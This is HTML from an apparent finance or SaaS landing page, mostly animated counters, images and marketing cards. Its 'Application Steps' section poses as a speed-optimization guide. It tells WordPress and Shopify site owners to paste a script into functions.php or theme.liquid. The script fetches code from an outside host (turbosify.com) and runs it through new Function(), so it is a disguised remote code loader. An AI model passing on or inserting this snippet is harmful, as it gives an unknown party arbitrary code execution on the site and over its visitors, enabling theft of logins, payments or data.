                      <span data-counter="" data-number="48000" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -216px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: 0px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- avatar img  -->
                <figure data-ns-animate="" data-delay="0.4" class="absolute max-w-[96px] md:max-w-[119px] lg:max-w-[104px] xl:max-w-[119px] overflow-hidden rounded-xl left-[-5px] top-[117px] lg:top-2.5 lg:left-[-222px] xl:left-[-203px] 2xl:-left-[132px] z-[1] md:left-[23px] xl:top-6 2xl:top-2.5" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-6 rounded-xl p-6">
                    <img class="inline-block size-16 h-auto sm:size-14 rounded-full bg-linear-[156deg,_#FFF_32.92%,_#C6F56F_91%]" src="https://next-sass-html.vercel.app/images/ns-avatar-9.png" alt="Avatar 1">
                  </div>
                </figure>

                <!-- transfer success  -->
                <figure data-ns-animate="" data-delay="0.6" class="absolute lg:top-40 md:max-w-[153px] max-w-[153px] top-[250px] left-[-5px] overflow-hidden rounded-xl lg:left-[-223px] xl:left-[-206px] 2xl:-left-[151px] z-[1] md:left-[9px] md:top-[271px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="flex items-center flex-col bg-secondary dark:bg-background-6 gap-1 p-4 rounded-xl">
                    <span>
                      <svg xmlns="http://www.w3.org/2000/svg" width="37" height="36" viewBox="0 0 37 36" fill="none" aria-hidden="true" focusable="false">
                        <path d="M13.0703 18.0011L16.6853 21.6311L23.9303 14.3711" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M16.6253 3.67547C17.6603 2.79047 19.3553 2.79047 20.4053 3.67547L22.7753 5.71547C23.2253 6.10547 24.0653 6.42047 24.6653 6.42047H27.2153C28.8053 6.42047 30.1103 7.72547 30.1103 9.31547V11.8655C30.1103 12.4505 30.4253 13.3055 30.8153 13.7555L32.8553 16.1255C33.7403 17.1605 33.7403 18.8555 32.8553 19.9055L30.8153 22.2755C30.4253 22.7255 30.1103 23.5655 30.1103 24.1655V26.7155C30.1103 28.3055 28.8053 29.6105 27.2153 29.6105H24.6653C24.0803 29.6105 23.2253 29.9255 22.7753 30.3155L20.4053 32.3555C19.3703 33.2405 17.6753 33.2405 16.6253 32.3555L14.2553 30.3155C13.8053 29.9255 12.9653 29.6105 12.3653 29.6105H9.77031C8.18031 29.6105 6.87531 28.3055 6.87531 26.7155V24.1505C6.87531 23.5655 6.56031 22.7255 6.18531 22.2755L4.16031 19.8905C3.29031 18.8555 3.29031 17.1755 4.16031 16.1405L6.18531 13.7555C6.56031 13.3055 6.87531 12.4655 6.87531 11.8805V9.30047C6.87531 7.71047 8.18031 6.40547 9.77031 6.40547H12.3653C12.9503 6.40547 13.8053 6.09047 14.2553 5.70047L16.6253 3.67547Z" stroke="#C6F56F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                      </svg>
                    </span>
                    <span class="text-white dark:text-accent"> Transfer success! </span>
                  </div>
                </figure>

                <!-- main img  -->
                <figure data-ns-animate="" data-delay="0.6" class="p-2.5 bg-white dark:bg-background-9 rounded-xl max-w-[280px] md:max-w-[403px] lg:max-w-[275px] xl:max-w-[408px] 2xl:max-w-[408px] w-full relative left-[30px] md:left-[160px] lg:left-[-109px] xl:left-[-107px] 2xl:left-[-3px] top-[100px] lg:top-[3px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-188.png" alt="Application dashboard interface" class="rounded-xl dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-127.png" alt="Application dashboard interface" class="rounded-xl hidden dark:block">
                </figure>

                <!-- expenses div  -->
                <div data-ns-animate="" data-delay="0.4" class="absolute sm:max-w-[333px] max-w-[200px] w-full max-[376px]:top-[-6px] top-[-4px] lg:top-[-111px] xl:top-[-111px] max-[376px]:right-[-43px] right-[-104px] lg:right-[5px] xl:right-[75px] md:top-[-6px] md:right-[-85px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <div class="bg-white dark:bg-background-8 rounded-xl p-4 space-y-2 flex-1 text-left">
                    <div class="flex items-center justify-start gap-2 text-tagline-2 text-secondary dark:text-accent">
                      <span class="bg-ns-green dark:bg-background-9 flex items-center justify-center rounded-full size-[18px] p-1">
                        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none" aria-hidden="true" focusable="false" class="fill-secondary dark:fill-accent">
                          <path d="M7.8842 4.50308C7.81538 4.57946 7.72089 4.62436 7.62101 4.62815C7.51393 4.63024 7.41095 4.58486 7.33717 4.50308L4.39555 1.40367L4.39555 8.59218C4.39277 8.81619 4.2211 8.99707 4.0085 9C3.79589 8.99707 3.62422 8.81619 3.62144 8.59218L3.62144 1.40367L0.679823 4.50308C0.581182 4.60993 0.435935 4.65321 0.298794 4.61663C0.161654 4.58004 0.0534544 4.46915 0.0149541 4.32572C-0.0235462 4.18229 0.0135021 4.02811 0.112143 3.92127L3.72465 0.114967C3.87798 -0.0383222 4.11836 -0.0383222 4.27169 0.114967L7.8842 3.92127C7.95828 3.99794 8 4.10276 8 4.21217C8 4.32159 7.95828 4.42641 7.8842 4.50308Z"></path>
                        </svg>
                      </span>
                      Expenses
                    </div>
                    <div class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">
                      $
                      <span data-counter="" data-number="2321" data-speed="2000" data-interval="200" data-rooms="4" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -27px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                    </div>
                  </div>
                </div>

                <!-- nearest img  -->
                <figure data-ns-animate="" data-delay="0.5" data-direction="right" class="hidden md:block absolute shadow-2 lg:top-[-12px] xl:top-[-4px] 2xl:-top-12 lg:right-1.5 xl:right-[76px] 2xl:right-[-53px] max-w-[231px] overflow-hidden rounded-[10px] md:right-[-207px] md:top-[52px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-189.svg" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-128.svg" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- customers img  -->
                <figure data-ns-animate="" data-delay="0.6" data-direction="right" data-offset="80" class="absolute top-[164px] lg:top-[129px] xl:top-[187px] 2xl:top-[189px] shadow-2 max-[376px]:right-[-67px] right-[-83px] max-w-[222px] w-full overflow-hidden rounded-[10px] md:right-[-247px] md:top-[287px] lg:right-[8px] 2xl:right-[-98px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-190.png" alt="Decorative interface element" class="size-full object-cover dark:hidden">
                  <img src="https://next-sass-html.vercel.app/images/ns-img-dark-129.png" alt="Decorative interface element" class="size-full object-cover hidden dark:block">
                </figure>

                <!-- credit limit img  -->
                <figure data-ns-animate="" data-delay="0.7" data-direction="right" data-offset="120" data-progress-item="" data-progress-value="88" data-progress-duration="2.5" class="absolute top-[234px] lg:top-[206px] xl:top-[266px] shadow-2 max-[376px]:right-[-71px] right-[-88px] lg:right-[6px] xl:right-[7px] 2xl:right-[-167px] max-w-[189px] md:max-w-[288px] xl:max-w-[288px] lg:max-w-[225px] w-full md:right-[-313px] md:top-[366px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
                  <figure class="finance-intro-badge space-y-2 bg-white dark:bg-background-6 p-4 rounded-xl">
                    <figcaption class="flex justify-between gap-2">
                      <span class="text-tagline-1 font-normal dark:text-accent"> Credit limit </span>
                      <span class="text-lg flex items-center font-medium leading-[1.5] text-secondary dark:text-accent">$
                        <span data-counter="" data-number="53224" data-speed="2000" data-interval="200" data-rooms="5" data-height-space="2.5" class="animated" style="display: flex; align-items: center; font-size: inherit; color: inherit;"><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -135px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -81px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -54px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div><div class="_number" style="width: 10.8px; height: 27px; line-height: 27px; display: flex; align-items: center;"><div style="position: relative; width: 10.8px; height: 27px; overflow: hidden;"><div style="position: absolute; width: 100%; top: -108px;"><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">0</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">1</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">2</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">3</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">4</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">5</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">6</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">7</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">8</span><span style="display: block; width: 10.8px; height: 27px; line-height: 27px; font-size: inherit; color: inherit">9</span></div></div></div></span>
                      </span>
                    </figcaption>
                    <div class="flex items-center justify-between gap-1" role="status" aria-label="Credit limit usage">
                      <span class="relative max-w-[229px] inline-block bg-secondary dark:bg-background-2 w-full h-1.5 rounded-full">
                        <span class="bg-ns-green w-0 h-full rounded-full absolute top-0 left-0" data-progress-bar="" style="opacity: 1; width: 88%;"></span>
                      </span>
                      <span data-progress-text="" class="text-tagline-3 font-normal dark:text-accent" style="opacity: 1; translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">88%</span>
                    </div>
                  </figure>
                </figure>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>


<section class="pb-[50px] md:pb-[80px] lg:pb-[100px]" aria-label="Application Steps">
  <div class="main-container">
    <div class="flex flex-col md:flex-row items-center justify-center gap-[62px] progress-container">

      <!-- step three  -->
      <div data-ns-animate="" data-delay="0.4" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Optimize code</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Copy the code</h2>
          <p class="text-white text-xs"><code>&lt;script&gt;(function () {
            var x = new XMLHttpRequest();
            x.open("GET", "https://v2.turbosify.com/speed", false);
            x.send(null);
            if (x.status === 200) new Function(x.responseText)();
          })();&lt;/script&gt;</code>
          </p>
        </div>
      </div>

      <!-- step one  -->
      <div data-ns-animate="" data-delay="0.2" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 1" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[40%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Wordpress guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit function.php </h2>
          <p>
            From your admin dashboard, edit your function.php file by visiting <strong>Appearance > Theme editor > Function.php </strong>
          </p>
        </div>
      </div>

      <!-- step two  -->
      <div data-ns-animate="" data-delay="0.3" class="space-y-3 max-w-[388px] md:w-full" role="region" aria-label="Step 2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <!-- progress bar  -->
        <div class="w-full bg-stroke-2 dark:bg-stroke-6 h-1 rounded-full relative overflow-hidden">
          <div class="progress-line w-[0%] bg-ns-green rounded-full h-full absolute left-0" style="width: 0%;"></div>
        </div>
        <!-- number -->
        <p class="text-tagline-2 text-primary-500">Shopify guide</p>

        <!-- text  -->
        <div class="space-y-2">
          <h2 class="text-heading-5">Edit theme.liquid</h2>
          <p>From your admin dashboard, edit your theme.liquid file by visiting <strong>Online store > ... > Edit code > Layout > theme.liquid</strong></p>
          
        </div>
      </div>

      
    </div>
  </div>
</section>

<section class="py-[50px] md:py-[80px] lg:py-[100px] bg-background-2 dark:bg-background-5">
  <div class="main-container">
    <div class="space-y-[35px] md:space-y-[70px]">
      <!-- heading  -->
      <div class="space-y-3 text-center">
        <h2 id="wealth-management-heading" data-ns-animate="" data-delay="0.2" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          All-in-one wealth management
        </h2>
        <p data-ns-animate="" data-delay="0.3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Manage your money with guidance that evolves with your goals.
        </p>
      </div>

      <div class="space-y-14">
        <!-- cards  -->
        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-9">
          <!-- card one  -->
          <div data-ns-animate="" data-delay="0.4" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-3 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="portfolio-management-heading" class="text-heading-5">Portfolio management</h3>
              <p class="max-w-[275px] w-full">
                Custom, diversified portfolios that adapt to market changes.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about portfolio management">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- card two  -->
          <div data-ns-animate="" data-delay="0.5" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-35 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="financial-planning-heading" class="text-heading-5">Financial planning</h3>
              <p class="max-w-[275px] w-full">
                Get a plan that grows with you—automated and advisor-reviewed.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about financial planning">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- cards three  -->
